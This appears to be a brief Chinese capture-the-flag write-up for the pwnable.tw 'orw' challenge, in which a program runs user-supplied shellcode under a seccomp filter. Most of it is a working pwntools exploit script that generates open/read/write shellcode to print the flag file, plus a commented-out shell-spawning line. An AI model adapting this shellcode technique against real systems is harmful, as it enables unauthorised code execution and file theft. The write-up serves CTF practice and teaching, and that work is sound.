pwnable_orw
shellcraft方法的使用
逻辑很简单,

shellcode存在于.bss段上,写入shellcode,执行shellcode

orw_seccomp对系统调用的函数做了限制,只能使用sys_open,sys_read,sys_write所以我们利用这三个函数直接读取flag
一种方法是手写汇编,然后通过asm()函数转换,难度比较大,另外一种就是我利用的这种,使用pwntools的shellcraft方法来生成shellcode
1
2
3
4
5
6
7
8
9
10
11
from pwn import *
context.arch = 'i386'
context.log_level = 'debug'
#io = process('./orw')
io = remote('chall.pwnable.tw',10001)
#io = gdb.debug('./orw')
#shellcode = asm(shellcraft.sh())
shellcode = shellcraft.open('/home/orw/flag')+shellcraft.read('eax','esp',100)+shellcraft.write(1,'esp',100)
shellcode = asm(shellcode)
io.sendlineafter(b'Give my your shellcode:',shellcode)
io.interactive()
题目环境和本地环境可能版本有所不同,shellcode不一定能在本地运行
This post is licensed under CC BY 4.0 by the author.